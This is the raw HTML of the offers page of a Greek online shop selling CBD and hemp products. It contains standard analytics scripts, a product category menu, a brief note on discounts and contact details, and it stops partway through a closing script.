

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cannavoulis.gr/info/prosfores/
body_size: 8246
content:
<!DOCTYPE html>
<html lang="el"> <!--html lang="gr-GR-->
    <head>
        <base href="https://www.cannavoulis.gr/" />
        <meta charset="UTF-8" />
        <meta name="format-detection" content="telephone=no">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
        
        <title>Προσφορές στα προιόντα μας - Cannavoulis</title>
        <meta name="keywords" content="Προσφορές,προιόντα,cbd,prosfores" />
        <meta name="description" content="Εδώ θα βρείτε όλες τις προσφορές στα προιόντα μας." />
        <meta name="application-name" content="Προσφορές στα προιόντα μας - Cannavoulis" />
        <meta name="yandex-verification" content="ad7c30beef7c22d2" />
        <!--<meta name="google-site-verification" content="me-y_aAJ3xS4qwk8lnb_Qbrhppjfh9LbAmEWJvX4Le0" />-->
        <meta name="google-site-verification" content="XZNsCe5B-Crl_m_6COhvdeMEm8nM2WYMRnaTxSt_la4" />
        
        
        
        <!--favico-->
        <link rel="apple-touch-icon" sizes="57x57" href="assets/images/apple-icon-57x57.png">
        <link rel="apple-touch-icon" sizes="60x60" href="assets/images/apple-icon-60x60.png">
        <link rel="apple-touch-icon" sizes="72x72" href="assets/images/apple-icon-72x72.png">
        <link rel="apple-touch-icon" sizes="76x76" href="assets/images/apple-icon-76x76.png">
        <link rel="apple-touch-icon" sizes="114x114" href="assets/images/apple-icon-114x114.png">
        <link rel="apple-touch-icon" sizes="120x120" href="assets/images/apple-icon-120x120.png">
        <link rel="apple-touch-icon" sizes="144x144" href="assets/images/apple-icon-144x144.png">
        <link rel="apple-touch-icon" sizes="152x152" href="assets/images/apple-icon-152x152.png">
        <link rel="apple-touch-icon" sizes="180x180" href="assets/images/apple-icon-180x180.png">
        <link rel="icon" type="image/png" sizes="192x192"  href="assets/images/android-icon-192x192.png">
        <link rel="icon" type="image/png" sizes="32x32" href="assets/images/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="96x96" href="assets/images/favicon-96x96.png">
        <link rel="icon" type="image/png" sizes="16x16" href="assets/images/favicon-16x16.png">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="assets/images/ms-icon-144x144.png">
        <meta name="theme-color" content="#ffffff">
        <link rel="canonical" href="https://www.cannavoulis.gr/info/prosfores/" />
    
        <!--<link rel="stylesheet" href="assets/fa/css/all.css">-->
        <link rel="stylesheet" href="assets/css/css_all.css">
       <!-- <link rel="stylesheet" href="assets/css/bootstrap.min.css">-->
       <!-- <link rel="stylesheet" href="assets/css/bootstrap.lumen.min.css">-->
       <!--<link rel="stylesheet" href="assets/css/pnotify.custom.min.css">-->
       <!-- <link rel="stylesheet" href="assets/css/my.css">-->
       <!--<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">-->
        
        <script src="assets/js/jquery.min.js"></script>
        <script src="assets/js/popper.min.js"></script>
        <script src="assets/js/bootstrap.min.js"></script>
        <script src="assets/js/pnotify.min.js"></script>
        <script src="assets/js/bootstrap.rating.min.js"></script>
        
        <script src="assets/js/my.js"></script>
        <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-139470537-1"></script>
        <script>
            mse2Config = {
                "cssUrl":"\/assets\/components\/msearch2\/css\/web\/",
                "jsUrl":"\/assets\/components\/msearch2\/js\/web\/",
                "actionUrl":"\/assets\/components\/msearch2\/action.php",
                "queryVar":"query",
                "idVar":"id",
                "filter_delimeter":"|",
                "method_delimeter":":",
                "values_delimeter":",",
                "start_sort":"ms|price:desc",
                "start_limit":"5",
                "start_page":1,
                "start_tpl":"",
                "sort":"",
                "limit":"",
                "page":"",
                "pageVar":"page",
                "tpl":"",
                "parentsVar":"parents",
                "key":"3mt1abvm45aqo43cuf4ojhv1u6",
                "pageId": 28,
                "query":"",
                "parents":"",
                "aliases":[],
                "options":[],
                "mode":"",
                "moreText":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435"};            
        </script>
        <script src="assets/components/msearch2/js/web/default.js"></script>
      <!-- Add the Tracking Script and Connect to your Account -->

     <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55780924, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55780924" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
        
      
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139470537-1');
</script>


    <!-- Add the Tracking Script and Connect to your Account -->
<!--<script>
  (function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
    (a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
    f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
  })(window,document,'script','https://analytics.skroutz.gr/analytics.min.js','skroutz_analytics');

  skroutz_analytics('session', 'connect', 'SA-12100-1670');  // Connect your Account.
</script>
-->
<script>
  (function(a,b,c,d,e,f,g){a['SkroutzAnalyticsObject']=e;a[e]= a[e] || function(){
    (a[e].q = a[e].q || []).push(arguments);};f=b.createElement(c);f.async=true;
    f.src=d;g=b.getElementsByTagName(c)[0];g.parentNode.insertBefore(f,g);
  })(window,document,'script','assets/js/skroutza.min.js','skroutz_analytics');

  skroutz_analytics('session', 'connect', 'SA-12100-1670');  // Connect your Account.
</script>     
    
       
    <link rel="stylesheet" href="/assets/components/minishop2/css/web/default.css?v=cfb41e1ad8" type="text/css" />
<script type="text/javascript">miniShop2Config = {"cssUrl":"\/assets\/components\/minishop2\/css\/web\/","jsUrl":"\/assets\/components\/minishop2\/js\/web\/","actionUrl":"\/assets\/components\/minishop2\/action.php","ctx":"web","close_all_message":"close all","price_format":[2,".",""],"price_format_no_zeros":true,"weight_format":[3,"."," "],"weight_format_no_zeros":true};</script>
</head>
    
    <!--<body itemscope itemtype="http://schema.org/LocalBusiness">-->
    <body>    
        <div class="body-background"></div>
           
                  <!-- Here was korzina --->
           
        <div class="container back-color shadow">
            
            <div class="row">
                <!--<div class="col-md-12 text-center" >
                     <i class="fas fa-exclamation-triangle text-danger text-center"><i class="ml-1">"Η σελίδα μας βρίσκεται υπό κατασκευή, το παρών περιεχόμενο είναι εικονικό  !!!! " Σύντομα κοντά σας !!! "</i></i>
                </div>-->
            </div>
            <div class="row">
                <div class="col-md-12 border border-light mb-0">
                    
                    <div class="bg-default border-0 sticky-top float-right">
                        
                                <a href="users-account/login" title="Είσοδος" class="fas fa-user-circle text-warning font-size-sm  mr-3">
                                    Είσοδος 
                                </a>
                                <a href="users-account/registration" title="Εγγραφή" class="fas fa-sign-in-alt text-warning font-size-sm ml-2">
                                    Εγγραφή
                                </a>                                
                            
                        
                    </div>
                    
                    
                    
                    
                    
                    
                </div>
            </div>
            <div class="row pt-1">
                <div class="col-md-2">
                    <div class="bg-default border-0 sticky-top">
                        <a href="https://www.cannavoulis.gr/" class="fas fa-home mr-2 text-success" title="Αρχική"></a>
                        <a href="info/contacts" class="fas fa-envelope-square mr-2 text-success" title="Επικοινωνία"></a>
                        <a href="site-map" class="fas fa-network-wired mr-2 text-success" title="Χάρτης του site"></a>
                    </div>
                </div>
                
                <div class="col-md-6 w-100">
                    <div class="bg-default border-0 sticky-top text-success float-right mt-1">
                        <a class="" title="Κατάλογος"><a href="info/poioi-eimaste" class="text-success ml-3">
              Ποιοί είμαστε
            </a>
<a href="info/prosfores/" class="text-success ml-3">
              Προσφορές
            </a>
<a href="info/paradosi-paralabi" class="text-success ml-3">
              Παράδοση-Παραλαβή
            </a>
<a href="syntages/" class="text-success ml-3">
              Συνταγές
            </a>
<a href="cannahealth/" class="text-success ml-3">
              <i class="text-danger">Canna</i><i>Health</i>
            </a>
<a href="cannablog/" class="text-success ml-3">
              CannaBlog
            </a></a>
                    </div>
                </div>
                <div class="col-md-4">
                    
                    
                    <div class="korzina_top bg-default border-bottom border-warning sticky-top float-right head" id="myHeader" style="z-index:1;background-color:#e8ff97;">
                           <div class="container " id="msMiniCart" >
    <div class="row">
        <div class="col-sm p-2">
            <a href="kalathi" title="Καλάθι" class="col-md-11 bg-transparent text-success bbold btn"  invisible style="margin-top:-14px; margin-left:-20px;" >
                    <i class="fa fa-1x fa-shopping-cart text-success" ></i> 
                    <i class="text-danger ms2_total_count mr-1" >0</i>
                     Ποσό: <strong class="ms2_total_cost text-danger bbold">0 €</strong>
            </a>
        </div>
    </div>
</div>
                    </div>
                    
                    
                    
                </div>
            </div>
         
            <nav class="row navbar navbar-light bg-default border-0 border-success rounded  navbar-expand-md">
                <a class="navbar-brand mr-5 col-md-2" href="https://www.cannavoulis.gr/">
                    <!--<img class="rounded mx-auto d-block" src="assets/images/LogoCannv4.png" title="cannavoulis.gr" alt="cannavoulis.gr">-->
                    <img class="rounded mx-auto d-block" src="assets/images/logo/LogoCannFinal.png" title="cannavoulis.gr" alt="cannavoulis.gr">
                
                </a>
              
                <button class="navbar-toggler mb-2 mt-2 ml-3 " type="button" data-toggle="collapse" data-target="#main-nav" aria-controls="" aria-expanded="false" aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"></span>
                </button>
                
                
                <div class="navbar-collapse collapse col-md-7" id="main-nav">
                    
                   
                    <ul class="navbar-nav">
                        <li class="nav-item dropdown">
                            <a class="fas fa-list-ul dropdown-toggle-split text-warning text-uppercase font-size-sm font-weight-bold mb-3" id="btnCatalog" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Κατάλογος</a>
                            
                            <ul class="dropdown-menu border border-right-0 border-success text-dark" aria-labelledby="btnCatalog">
                                <li>
            <a href="katalog/elaia-kannabis/" title="Έλαια κάνναβης" class="dropdown-item text-dark" >
              Έλαια κάνναβης
            </a>
            
        </li><li>
            <a href="katalog/anthoi/" title="Ανθοί κάνναβης cbd" class="dropdown-item text-dark" >
              Ανθοί κάνναβης cbd
            </a>
            
        </li><li>
            <a href="katalog/special-anthoi-kannabis/" title="Special Ανθοί Κάνναβης" class="dropdown-item text-dark" >
              Special Ανθοί Κάνναβης
            </a>
            
        </li><li>
            <a href="katalog/special-hash-jelly/" title="Special Hash Jelly" class="dropdown-item text-dark" >
              Special Hash Jelly
            </a>
            
        </li><li>
            <a href="katalog/special-aromatic-stick/" title="Special Aromatic Stick" class="dropdown-item text-dark" >
              Special Aromatic Stick
            </a>
            
        </li><li>
            <a href="katalog/hash/" title="Hash Jelly CBD" class="dropdown-item text-dark" >
              Hash Jelly CBD
            </a>
            
        </li><li>
            <a href="katalog/cbn-hash/" title="CBN Hash" class="dropdown-item text-dark" >
              CBN Hash
            </a>
            
        </li><li>
            <a href="katalog/kapsoyles-kannabis/" title="Κάψουλες κάνναβης" class="dropdown-item text-dark" >
              Κάψουλες κάνναβης
            </a>
            
        </li><li>
            <a href="katalog/aloifes-kiraloifes-kannabis/" title="Aλοιφές - Kηραλοιφές κάνναβης" class="dropdown-item text-dark" >
              Aλοιφές - Kηραλοιφές κάνναβης
            </a>
            
        </li><li>
            <a href="katalog/tsai-kannabis/" title="Τσάι κάνναβης" class="dropdown-item text-dark" >
              Τσάι κάνναβης
            </a>
            
        </li><li>
            <a href="katalog/erotiki-kannabi/" title="Ερωτική κάνναβη" class="dropdown-item text-dark" >
              Ερωτική κάνναβη
            </a>
            
        </li><li>
            <a href="katalog/ygra-anaplirosis-il-tsigaroy/" title="Υγρά αναπλήρωσης ηλ. τσιγάρου" class="dropdown-item text-dark" >
              Υγρά αναπλήρωσης ηλ. τσιγάρου
            </a>
            
        </li><li>
            <a href="katalog/kallyntika-kai-peripoiisi-me-cbd/" title="Καλλυντικά και περιποίηση με cbd" class="dropdown-item text-dark" >
              Καλλυντικά και περιποίηση με cbd
            </a>
            
        </li><li class="dropdown">
            <a class="dropdown-item dropdown-toggle text-dark" href="katalog/aksesoyar/" title="Αξεσουάρ" role="button" id="menu_880" >
              Αξεσουάρ
            </a>
            <ul class="dropdown-menu text-dark" aria-labelledby="menu_880">
            <li>
            <a class="dropdown-item text-dark" href="katalog/aksesoyar/tsantaki-mesis-kannabis/" title="τσαντάκι μέσης κάνναβης" >τσαντάκι μέσης κάνναβης</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/aksesoyar/neseser-kannabis/" title="νεσεσέρ κάνναβης" >νεσεσέρ κάνναβης</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/aksesoyar/mprelok/" title="Μπρελόκ" >Μπρελόκ</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/aksesoyar/kapnothikes-kannabis/" title="καπνοθήκες κάνναβης" >καπνοθήκες κάνναβης</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/aksesoyar/tsantes-omoy-kannabis/" title="τσάντες ώμου κάνναβης" >τσάντες ώμου κάνναβης</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/aksesoyar/backpack-kannabis/" title="backpack κάνναβης" >backpack κάνναβης</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/aksesoyar/portofoli-kannabis/" title="πορτοφόλι κάνναβης" >πορτοφόλι κάνναβης</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/aksesoyar/pipakia/" title="πιπακια" >πιπακια</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/aksesoyar/grinders/" title="grinders" >grinders</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/aksesoyar/bong/" title="bong" >bong</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/aksesoyar/xartakia-anaptireς/" title="χαρτάκια - αναπτήρες" >χαρτάκια - αναπτήρες</a>
        </li>
        </ul>
        </li><li class="dropdown">
            <a class="dropdown-item dropdown-toggle text-dark" href="katalog/brosimi-kannabi/" title="Βρώσιμη κάνναβη" role="button" id="menu_660" >
              Βρώσιμη κάνναβη
            </a>
            <ul class="dropdown-menu text-dark" aria-labelledby="menu_660">
            <li>
            <a class="dropdown-item text-dark" href="katalog/brosimi-kannabi/cbd-gummies/" title="CBD Gummies" >CBD Gummies</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/brosimi-kannabi/brosimoi-sporoi-kannabis/" title="Βρώσιμοι σπόροι κάνναβης" >Βρώσιμοι σπόροι κάνναβης</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/brosimi-kannabi/vegan-burger/" title="Vegan Burger" >Vegan Burger</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/brosimi-kannabi/meli-me-cbd/" title="Μέλι με CBD" >Μέλι με CBD</a>
        </li>
        </ul>
        </li><li class="dropdown">
            <a class="dropdown-item dropdown-toggle text-dark" href="katalog/sporoi-kannabis/" title="Σπόροι κάνναβης" role="button" id="menu_630" >
              Σπόροι κάνναβης
            </a>
            <ul class="dropdown-menu text-dark" aria-labelledby="menu_630">
            <li>
            <a class="dropdown-item text-dark" href="katalog/sporoi-kannabis/sporoi-kannabis-bulk-seed-bank-fem-5-kai-10-tem/" title="Σπόροι κάνναβης Bulk Seed Bank Fem 5 και 10 τεμ" >Σπόροι κάνναβης Bulk Seed Bank Fem 5 και 10 τεμ</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/sporoi-kannabis/sporoi-kannabis-bulk-seed-bank-auto-fem-5-kai-10-tem/" title="Σπόροι κάνναβης Bulk Seed Bank Auto Fem 5 και 10 τεμ" >Σπόροι κάνναβης Bulk Seed Bank Auto Fem 5 και 10 τεμ</a>
        </li>
        </ul>
        </li><li>
            <a href="katalog/kristaloi/" title="Κρύσταλλοι κάνναβης" class="dropdown-item text-dark" >
              Κρύσταλλοι κάνναβης
            </a>
            
        </li><li class="dropdown">
            <a class="dropdown-item dropdown-toggle text-dark" href="katalog/royxismoς-apo-kannabi/" title="Ρουχισμός από κάνναβη" role="button" id="menu_574" >
              Ρουχισμός από κάνναβη
            </a>
            <ul class="dropdown-menu text-dark" aria-labelledby="menu_574">
            <li>
            <a class="dropdown-item text-dark" href="katalog/royxismoς-apo-kannabi/t-shirt-andrika/" title="Μπλούζες κάνναβης ανδρικές" >Μπλούζες κάνναβης ανδρικές</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/royxismoς-apo-kannabi/t-shirt-gynaikio/" title="Μπλούζες κάνναβης γυναικείες" >Μπλούζες κάνναβης γυναικείες</a>
        </li><li>
            <a class="dropdown-item text-dark" href="katalog/royxismoς-apo-kannabi/gynaikeio-forema-kannabis/" title="Γυναικείο φόρεμα κάνναβης" >Γυναικείο φόρεμα κάνναβης</a>
        </li>
        </ul>
        </li><li>
            <a href="katalog/atmopoiites/" title="Ατμοποιητές" class="dropdown-item text-dark" >
              Ατμοποιητές
            </a>
            
        </li><li>
            <a href="katalog/cbd-gia-katoikidia/" title="CBD για κατοικίδια" class="dropdown-item text-dark" >
              CBD για κατοικίδια
            </a>
            
        </li><li>
            <a href="katalog/biblia/" title="Βιβλία" class="dropdown-item text-dark" >
              Βιβλία
            </a>
            
        </li>
                            </ul>
                        </li>
                    </ul>
                    
                    <ul class="rounted col-sm-9 p-0">
                        <form class="input-group green-hover" action="search" method="get">
                                <input class="form-control form-control-dark" name="query" value="" type="search" placeholder="Αναζήτηση προιόντων" aria-label="Search">
                                <div class="input-group-append">
                                    <button class="btn btn-outline-success" type="submit"><i class="fa fa-search"></i></button>
                                </div>                   
                        </form>                    
                    </ul>
                  
                    
                </div>
               
                <div class="bg-default border-0 col-md-3 phone1"  style="list-style:none;">
                        <!-- <a class="fas fa-phone text-success mb-2 ml-2" title="Τηλέφωνο επικοινωνίας"><i class=""> +30 2114148294 </i> <br> <i class="fas fa-clock mt-1 p-1" title="Ώρες επικοινωνίας"> Δ - Π 10:00 14:00,17:00- 20:30</i></a>-->
                        
                        <!--<li><span class="fas fa-phone text-success h1sm"> +30 2114148294</span></li>-->
                        <li id="mnumber" class="fas fa-phone text-success h1sm" title="πατήστε για την εμφάνιση του αριθμού">+30 211-<span>ΧΧ-XX-XXX</span><span style="display:none;">41-48-294</span></li>
                        <li><span class="fas fa-clock text-success h1sm"> Δ - Π 10:00 14:00,17:00- 20:30</span></li>
                </div>
            
            
              
            </nav>
            
            
             
        <div class="row">
               <div class="col-md-12 border-0 cont">
                   
                   <ol itemscope="" itemtype="http://schema.org/BreadcrumbList" class="breadcrumb bg-transparent border-0 text-success"><li itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a class="text-success font-weight-bold" rel="nofollow" title="Αρχική" itemprop="item" href="/"><span itemprop="name">Αρχική</span><meta itemprop="position" content="1"></a></li><i class="fas fa-arrow-alt-circle-right mx-2 mt-1"></i> <li itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a class="text-success font-weight-bold" title="Πληροφορίες Ιντερνετ Μαγαζί" itemprop="item" href="info"><span itemprop="name">Πληροφορίες Ιντερνετ Μαγαζί</span><meta itemprop="position" content="2"></a></li><i class="fas fa-arrow-alt-circle-right mx-2 mt-1"></i> <li itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="active"><a  class="text-success"  title="Προσφορές" itemprop="item" href="info/prosfores/"><span itemprop="name">Προσφορές</span><meta itemprop="position" content="3"></a></li></ol>
                   
               </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                

                
            </div>
            
        </div>
          
        <script>
          $('#mnumber').click(function() {
        $(this).find('span').toggle();
        });
       </script> 
        </div>
            
<div class="container">
    <div class="row back-color">
        <div class="col-md-12 back-color" >
            <h1 class="border border-warning p-1 bg-warning font-size-md text-white font-weight-bold shadow" style="border-radius:20px 1px 1px 1px;"> Προσφορές </h1>
            <div class="border border-warning mb-2 shadow" style="margin-top:-10px; min-height:500px;">
                <p> Ανακαλύψτε τις <a class="text-warning" href="https://www.cannavoulis.gr/products/sale">προσφορές</a>μας σε αρκετά από τα προιόντα μας<p/>

         
         <p>Για τα μέλη του cannavoulis.gr έρχεται έκπτωση σε όλα τα προιόντα μετά την πρώτη παραγγελία.</p>
            </div>
            
            
        </div>
    </div>
</div>



<!--<footer class="page-footer footer font-small blue-grey lighten-5">-->
 <footer class="footer font-small blue-grey lighten-5">

   
   
  
      <div class="container shadow-lg border-top border-success" style="background-color: #6ec98c;">
        <div class="row py-4 d-flex align-items-center">
          <div class="col-md-6 col-lg-5 text-center text-md-left">
            <p class="text-white font-weight-bold">βρείτε μας στα social media !!!</p>
          </div>
          <div class="col-md-6 col-lg-7 text-center text-md-right">
            <a href="https://www.facebook.com/Cannavoulis-2056778544620468/"  target="_blank" class="fb-ic" title="Facebook">
              <i class="fab fa-2x fa-facebook mr-4 text-primary"></i>
            </a>
            <a href="http://www.twitter.com" class="tw-ic"  target="_blank" title="Twitter">
              <i class="fab fa-2x fa-twitter text-white mr-4"> </i>
            </a>
            <!--<a href="https://vk.com" class="li-ic" title="VK">
              <i class="fa fa-2x fa-vk text-white mr-4"> </i>
            </a>-->
            <a href="https://www.instagram.com/cannavoulis"  target="_blank" class="ins-ic" title="Instagram">
              <i  class="fab fa-2x fa-instagram text-danger"> </i>
            </a>
          </div>
        </div>
      </div>
   

    <div class="container text-center text-md-left shadow-lg border border-top border-muted back-color">
      <div class="row mt-3">
        <div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">
          <a class="text-uppercase font-weight-bold text-success pt-2">Πληροφορίες</a>
         <!--<hr class="teal accent-3 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">-->
          <p>
            <a class="text-muted" href="info/poioi-eimaste" title="Ποιοι είμαστε">Ποιοι είμαστε</a>
          </p>   
           <p>
            <a class="text-muted" href="info/contacts" title="Επικοινωνία">Επικοινωνία</a>
          </p> 
           <p>
            <a class="text-muted" href="info/etairies" title="Συνεργάτες">Συνεργάτες</a>
          </p> 
          <p>
            <a class="text-muted" href="eggrafa/" title="Έγγραφα">Όροι χρήσης -Έγγραφα</a>
          </p> 
        </div>

        <div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">

          <a class="text-uppercase font-weight-bold text-success pt-2">Μαγαζί</a>
        <!--  <hr class="teal accent-3 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">-->
          <p>
            <a class="text-muted" href="katalog/" title="Κατάλογος">Κατάλογος</a>
          </p>
          <p>
            <a class="text-muted" href="info/prosfores/" title="Προσφορές">Προσφορές</a>
          </p>
          <p>
            <a class="text-muted" href="info/paradosi-paralabi" title="Παράδοση">Παράδοση</a>
          </p>
          <p>
            <a class="text-muted" href="info/pliromi" title="Πληρωμή">Πληρωμή</a>
          </p>
        </div>
        
        <div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">
          <a class="text-uppercase font-weight-bold text-success pt-2">Για εσένα</a>
       <!--   <hr class="teal accent-3 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">-->
          <p>
            <a class="text-muted" href="users-account/prosopikos-logariasmos" title="Προσωπικός λογαριασμός">Προσωπικός λογαριασμός</a>
          </p>
          <p>
            <a class="text-muted" href="users-account/login" title="Εγγραφή">Είσοδος</a>
          </p>
          <p>
            <a class="text-muted" href="users-account/registration" title="Εγγραφή">Εγγραφή</a>
          </p>
          <p>
            <a class="text-muted" href="kalathi" title="Καλάθι">Καλάθι</a>
          </p>

        </div>        

        <div class="col-md-2 col-lg-2 col-xl-2 mx-auto mb-4">
          <a class="text-uppercase font-weight-bold text-success pt-2">άλλα</a>
        <!--  <hr class="teal accent-3 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">-->
          <p>
            <a class="text-muted" href="syntages/" title="Συνταγές">Συνταγές</a>
          </p>
          <p>
            <a class="text-muted" href="cannablog/" title="CannaBlog">CannaBlog</a>
          </p>
          <p>
            <a class="text-muted" href="info/kritikes" title="Κριτικές">Κριτικές</a>
          </p>
          <p>
            <a class="text-muted" href="site-map" title="Χάρτης του site">Χάρτης του site</a>
          </p>

        </div>
        <!-- Grid column -->

        <!-- Grid column -->
        <div class="col-md-4 col-lg-4 col-xl-4 mx-auto mb-md-0 mb-4">

          <!-- Links -->
          <a class="text-uppercase font-weight-bold text-success pt-2">Επικοινωνία</a>
      <!--    <hr class="teal accent-3 mb-4 mt-0 d-inline-block mx-auto" style="width: 60px;">-->
          <p class="text-warning">
            <i class="fa fa-home mr-3 text-warning"></i> Αθήνα 15771</p>
          <p class="text-warning" >
            <i class="fa fa-home mr-3"></i> Δαμασίππου 27 ΖΩΓΡΑΦΟΥ, 15771</p>            
          <p class="text-warning">
            <!--<i class="fa fa-envelope mr-3 text-warning"></i> <a class="text-warning" href="mailto:info@cannavoulis.gr">info@cannavoulis.gr</a></p>-->
            <i class="fa fa-envelope mr-3 text-warning"> </i><i id="fnumber" class="text-warning" title="πατήστε για την εμφάνιση του e-mail">info@<span>xxx.xx</span><span style="display:none;">cannavoulis.gr</span></i>
          </p>
          <p class="text-warning">
            <!--<i class="fa fa-phone mr-3"></i> +30 2114148294-->
            <i class="fa fa-phone mr-3 text-warning"></i><i id="ffnumber" class="text-warning" title="πατήστε για την εμφάνιση του αριθμού">+30 211-<span>xx-xx-xxx</span><span style="display:none;">41-48-294</span></i>
          </p>
            

        </div>
        <!-- Grid column -->

      </div>
      <!-- Grid row -->

    </div>
    <!-- Footer Links -->

    <!-- Copyright -->
    <div class="footer-copyright text-center text-black-50 py-3">© 2019 Copyright:
      <a class="text-warning" href="https://www.cannavoulis.gr/" title="cannavoulis.gr"> cannavoulis.gr</a>
    </div>
    <!-- Copyright -->

  </footer>
  <!-- Footer -->
  
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55780924, "init", {
        id:55780924,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55780924" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->

<!-- script hide phone number-->          
    <script>
          $('#fnumber').click(function() {
        $(this).find('span').toggle();
        });
    </script>
    <script>
          $('#ffnumber').click(function() {
        $(this).find('span').toggle();
        });
    </script>
    
      
<!---script for sticky header for korzina----->
        <script>
                window.onscroll = function() {myFunction()};

                var head = document.getElementById("myHeader");
                var sticky = head.offsetTop;
                
                function myFunction() {
                  if (window.pageYOffset > sticky) {
                    head.classList.add("sticky");
